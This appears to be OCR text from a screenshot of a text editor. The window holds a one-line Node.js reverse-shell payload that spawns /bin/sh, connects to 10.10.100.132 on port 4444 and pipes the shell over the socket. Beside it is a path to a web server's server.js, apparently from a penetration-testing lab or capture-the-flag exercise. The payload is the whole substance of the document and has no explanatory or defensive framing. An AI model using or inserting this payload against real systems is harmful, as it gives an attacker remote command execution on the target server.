 1
13:27
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 (function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/
sh", []); var client = new net.Socket(); client.connect(4444, "10.10.100.132", function()
{ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;})
();
2
3 /var/www/html/server.js
4 / public
5
6